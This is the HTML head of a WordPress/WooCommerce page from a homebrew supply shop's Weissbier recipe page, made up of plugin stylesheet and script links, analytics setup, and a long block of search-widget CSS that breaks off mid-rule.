<link rel='stylesheet' id='select2-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/css/frontend/jquery-ui/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwf-woo-filter-css' href='https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/css/frontend/style.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='liisi_css-css' href='https://www.balticbrew.com/wp-content/plugins/holm-makselingi-moodul-woocommerce-main/assets/css/liisi_finance.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.balticbrew.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.balticbrew.com","hash_tracking":"false","v4_id":"G-757346VKBT"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/www.balticbrew.com\/ostukorv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.balticbrew.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balticbrew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.balticbrew.com/?p=322449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balticbrew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balticbrew.com%2Fretsept%2Fweissbier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balticbrew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balticbrew.com%2Fretsept%2Fweissbier%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,15;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://www.balticbrew.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.balticbrew.com/wp-content/uploads/2020/12/cropped-cropped-BB-270x270.jpg" />
<link rel="stylesheet" id="asp-basic" href="https://www.balticbrew.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=rBkJdf" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchpro1_'] div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(0),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(0){-webkit-animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.36s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(1),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(1){-webkit-animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.24s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(2),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(2){-webkit-animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s -0.12s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div:nth-child(3),#ajaxsearchpro1_2 div.asp_ball-pulse>div:nth-child(3){-webkit-animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale 0.75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}#ajaxsearchpro1_1 div.asp_ball-pulse>div,#ajaxsearchpro1_2 div.asp_ball-pulse>div{background-color:rgb(54,54,54);width:20%;height:20%;border-radius:100%;margin:0;margin-top:40%;margin-left:10%;float:left;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:block;vertical-align:text-top}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-webkit-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-moz-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-o-linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));background-image:-ms-linear-gradient(185deg,rgba(253,253,253,1) 0,rgba(250,250,250,1) 100%);background-image:linear-gradient(185deg,rgba(253,253,253,1),rgba(250,250,250,1));overflow:hidden;border:0 none rgb(0,0,0);border-radius:5px 5px 5px 5px;box-shadow:0 1px 2px 0 #999}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:60px;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));border:1px none rgb(255,255,255);border-radius:3px 3px 3px 3px;box-shadow:0 1px 2px -1px rgb(141,141,141)}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:60px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;opacity:0.25;height:60px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-60px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:20px;line-height:20px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:60px;height:60px;flex:0 0 60px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:60px;height:60px;min-width:60px;min-height:60px;max-width:60px;max-height:60px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:56px;height:56px;min-width:56px;min-height:56px;max-width:56px;max-height:56px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:60px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:60px;height:60px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:60px;float:left;margin:0;padding:0 2px 0 10px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:60px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:58px;height:58px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:1;-webkit-order:1;float:left;border:1px none rgba(173,124,22,1);border-radius:3px 3px 3px 3px;box-shadow:0 1px 0 0 rgba(254,255,0,1);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:60px;height:60px;background:transparent;background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px solid rgb(244,244,244);border-radius:0;padding:10px 12px 10px 12px;margin:0;text-align:center;font-weight:normal;font-family:inherit;color:rgb(81,81,81);font-size:12px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(240,245,247),rgb(240,245,247));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-o-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:-ms-radial-gradient(center,ellipse cover,rgb(240,245,247),rgb(240,245,247));background-image:radial-gradient(ellipse at center,rgb(240,245,247),rgb(240,245,247))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:contain;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:contain;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc 